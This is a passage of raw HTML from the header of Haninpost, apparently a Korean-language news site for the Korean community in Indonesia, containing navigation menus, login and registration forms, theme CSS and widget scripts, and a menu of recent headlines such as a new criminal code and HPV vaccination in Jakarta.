<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 6, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31580";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6316";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1180";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "236";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122868"  rel="bookmark" class="td-image-wrap " title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행" ><img class="entry-thumb" src="" alt="" title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2022/12/국회-통과된-신-형법을-국회부의장과-법무인권부-장관이-수령하고-있다.-2022.12.6-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122868"  rel="bookmark" title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행">&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122787"  rel="bookmark" class="td-image-wrap " title="[새해 인사] AI 혁신의 파고를 넘어, 도약하는 2026년 한인포스트의 새로운 여정" ><img class="entry-thumb" src="" alt="" title="[새해 인사] AI 혁신의 파고를 넘어, 도약하는 2026년 한인포스트의 새로운 여정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/KakaoTalk_20251229_073155636_02-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122787"  rel="bookmark" title="[새해 인사] AI 혁신의 파고를 넘어, 도약하는 2026년 한인포스트의 새로운 여정">[새해 인사] AI 혁신의 파고를 넘어, 도약하는 2026년 한인포스트의 새로운 여정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122743"  rel="bookmark" class="td-image-wrap " title="재외국민등록 안내" ><img class="entry-thumb" src="" alt="" title="재외국민등록 안내" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/08/모바일-재외국민증-사본.-사진제공-주인도네시아-한국대사관-640x527-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122743"  rel="bookmark" title="재외국민등록 안내">재외국민등록 안내</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122674"  rel="bookmark" class="td-image-wrap " title="“경고! HPV, 자카르타 사망 원인 3위”&#8230; DKI 주정부, 무료 백신 접종 대폭 강화" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122674"  rel="bookmark" title="“경고! HPV, 자카르타 사망 원인 3위”&#8230; DKI 주정부, 무료 백신 접종 대폭 강화">“경고! HPV, 자카르타 사망 원인 3위”&#8230; DKI 주정부, 무료 백신 접종 대폭 강화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122616"  rel="bookmark" class="td-image-wrap " title="2025년 정치 10대 뉴스" ><img class="entry-thumb" src="" alt="" title="2025년 정치 10대 뉴스" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/2025년-9월-17일-프라보워-수비안토-대통령은-2024-2029년-임기의-내각-2개-장관직과-3개-차관을-공식-취임시켰다.-사진-BPMI-Setpres-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122616"  rel="bookmark" title="2025년 정치 10대 뉴스">2025년 정치 10대 뉴스</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9416";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1884";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
